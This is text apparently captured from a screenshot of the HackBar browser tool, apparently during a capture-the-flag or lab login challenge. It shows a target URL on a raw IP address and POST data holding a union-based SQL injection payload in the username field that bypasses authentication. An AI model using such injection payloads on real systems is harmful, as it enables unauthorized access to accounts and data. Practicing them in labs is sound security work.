 202.98.28.108:10801/47g256f48gff/
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS E
Load URL
http://202.98.28.108:10801/47g256f48gff/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
username=whaleadmin' union select 1,2,'z' order by 3#&password=1
whaleadmin